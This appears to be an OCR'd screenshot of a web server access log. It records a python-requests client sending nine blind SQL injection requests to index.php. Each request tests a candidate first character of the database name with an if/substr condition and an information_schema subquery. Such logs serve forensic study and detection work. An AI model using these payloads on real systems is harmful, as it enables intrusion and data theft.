 文件 编辑 查看
172.17.0.1 - - [30/Jun/2024:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(database(),1,1)%20=%
20'%C2%80',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 422 "-"
"python-requests/2.26.0"
172.17.0.1 - - [30/Jun/2024:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(database(),1,1)%20=%
20'%7F',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 418 "-" "python-
requests/2.26.0"
172.17.0.1 - - [30/Jun/2024:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(database(),1,1)%20=%
20'~',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 418 "-" "python-
requests/2.26.0"
172.17.0.1 - - [30/Jun/2024:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(database(),1,1)%20=%
20'%7D',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 418 "-" "python-
requests/2.26.0"
172.17.0.1 - - [30/Jun/2024:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(database(),1,1)%20=%
20'%7C',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 418 "-" "python-
requests/2.26.0"
172.17.0.1 - - [30/Jun/2024:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(database(),1,1)%20=%
20'%7B',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 418 "-" "python-
requests/2.26.0"
172.17.0.1 - - [30/Jun/2024:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(database(),1,1)%20=%
20'z',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 418 "-" "python-
requests/2.26.0"
172.17.0.1 - - [30/Jun/2024:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(database(),1,1)%20=%
20'y',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 417 "-" "python-
requests/2.26.0"
172.17.0.1 - - [30/Jun/2024:01:37:25 +0000] "GET /index.php?id=1%20and%20if(substr(database(),1,1)%20=%
20'x',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 417 "-" "python-
requests/2.26.0"